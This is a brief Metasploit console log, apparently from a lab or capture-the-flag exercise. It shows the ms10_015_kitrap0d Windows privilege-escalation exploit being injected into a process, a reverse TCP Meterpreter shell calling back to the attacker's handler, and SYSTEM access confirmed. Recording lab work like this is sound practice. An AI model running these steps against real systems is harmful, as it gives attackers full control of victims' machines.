 msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 3
session => 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.24:4445
[*] Launching notepad to host the exploit...
[+] Process 2444 launched.
[*] Reflectively injecting the exploit DLL into 2444...
[*] Injecting exploit into 2444 ...
[*] Exploit injected. Injecting payload into 2444...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.24:4445 -> 10.10.10.5:49158) at 2020-05-04 21:05:17 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM